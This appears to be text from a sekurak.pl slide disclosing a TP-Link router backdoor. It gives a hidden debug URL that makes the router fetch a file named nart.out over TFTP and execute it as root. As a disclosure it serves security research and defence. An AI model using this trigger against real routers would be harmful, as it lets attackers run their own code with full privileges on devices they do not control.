 TP-Link – backdoor
1
http://192.168.0.1/userRpmNatDebugRpm26525557/start_art.html
2
TFTP SRV
nart.out
tftp read:
nart.out
nart.out
3
Exec nart.out
as root
4
© sekurak.pl